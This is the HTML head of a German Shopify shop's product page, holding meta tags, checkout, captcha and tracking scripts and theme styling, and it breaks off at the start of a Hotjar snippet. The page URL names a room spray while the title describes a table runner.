

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.witap.de/products/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent
body_size: 45112
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-04-04T04:30:01.8936292Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 181652193611, false)</script>
<!-- End of Shoplift scripts -->


    
    
    
    
    
      
      
    
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.witap.de/products/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w"></script>
    <script src="//www.witap.de/cdn/shop/t/5/assets/secondary.js?v=38412165034492852181746013449" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linn
 &ndash; WiTaP™</title>

    
      <meta name="description" content="Tischläufer Leinenoptik beschichtet Lotuseffekt mit Fleckschutz abwischbar Tischband Tischläufer beschichtet Struktur Leinenoptik Flecken- und wasserabweisend Lotuseffekt, modisch zeitlos und perfekt kombinierbar für Garten oder ein modernes Wohnambiente Material: Polyester, Textil Maße: 110x37cm Motiv: Linnea Greige L">
    

    

<meta property="og:site_name" content="WiTaP™">
<meta property="og:url" content="https://www.witap.de/products/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent">
<meta property="og:title" content="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linn">
<meta property="og:type" content="product">
<meta property="og:description" content="Tischläufer Leinenoptik beschichtet Lotuseffekt mit Fleckschutz abwischbar Tischband Tischläufer beschichtet Struktur Leinenoptik Flecken- und wasserabweisend Lotuseffekt, modisch zeitlos und perfekt kombinierbar für Garten oder ein modernes Wohnambiente Material: Polyester, Textil Maße: 110x37cm Motiv: Linnea Greige L"><meta property="og:image" content="http://www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456">
  <meta property="og:image:secure_url" content="https://www.witap.de/cdn/shop/files/Tischlaeufer-110x37cm-Leinenoptik-beschichtet-Lotuseffekt-Garten-Linnea-Greige-00-e1686075462855.jpg?v=1698080456">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="601"><meta property="og:price:amount" content="3,50">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tischläufer 110x37cm Textil Leinenoptik beschichtet Lotuseffekt - Linn">
<meta name="twitter:description" content="Tischläufer Leinenoptik beschichtet Lotuseffekt mit Fleckschutz abwischbar Tischband Tischläufer beschichtet Struktur Leinenoptik Flecken- und wasserabweisend Lotuseffekt, modisch zeitlos und perfekt kombinierbar für Garten oder ein modernes Wohnambiente Material: Polyester, Textil Maße: 110x37cm Motiv: Linnea Greige L">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77512081739/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d3f21c923c09cc6f120b98ae209dc789">
<meta id="in-context-paypal-metadata" data-shop-id="77512081739" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.witap.de/products/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=77512081739" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":77512081739,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/77512081739","merchantName":"WiTaP™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"WiTaP™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d3f21c923c09cc6f120b98ae209dc789","betas":["rich-media-storefront-analytics"],"domain":"www.witap.de","predictiveSearch":true,"shopId":77512081739,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "26ce8a.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Export","id":181652193611,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.witap.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_QpfDqRK1.esm.js"></script>
<script type="module">
  await import("//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js");
await import("//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_QpfDqRK1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ByUgVWtJ.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CVqhkk-1.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0pFlqys.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CaaeZ5wd.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B-gyVqfY.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DgTeluS3.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_C5I212n4.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"pay-button":["modules/v2/client.pay-button_CJaF-UDc.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BI_wUvuR.de.esm.js","modules/v2/client.shop-login-button_DTPR4l75.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C4qR5Wl-.de.esm.js","modules/v2/client.shop-login-button_DTPR4l75.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DTPR4l75.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_SG5gYFpP.de.esm.js","modules/v2/client.shop-login-button_DTPR4l75.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CmMsyvrH.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_tfCxQqrq.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Ccz5Zm6k.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"shop-login":["modules/v2/client.shop-login_BfivnucW.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D2Mn0eFV.de.esm.js","modules/v2/chunk.common_QpfDqRK1.esm.js","modules/v2/chunk.modal_CS8dP9kO.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/pixel.wetracked.io\/26ce8a.myshopify.com\/events.js?shop=26ce8a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77512081739,"offset":3600,"reqid":"f9049ee1-af5a-4b50-8571-6abc01a41e97-1768780052","pageurl":"www.witap.de\/products\/bolsius-duftzerstaeuber-raumspray-75-ml-aromatic-true-moods-duefte-transparent","u":"5deebc6edc50","p":"product","rtyp":"product","rid":8647514325323};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.witap.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.witap.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.witap.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.witap.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.witap.de/cdn/shop/t/5/compiled_assets/scripts.js?v=1048"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


        :root {
          --font-body-family: Jost, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

        :root {
          --font-heading-family: Jost, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.25;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 60, 94, 82;
        --color-base-accent-1: 60, 94, 82;
        --color-base-accent-2: 60, 94, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #3c5e52;
        --gradient-base-accent-2: linear-gradient(28deg, rgba(60, 94, 82, 1) 14%, rgba(60, 94, 82, 1) 73%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.witap.de/cdn/shop/t/5/assets/base.css?v=97150727157143664111746013449" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.witap.de/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.witap.de/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.witap.de/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821746013449"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- Hotjar Tracking Code for https://swivy.de/ -->
<script>
    (function(h,o,t,j,a,r){
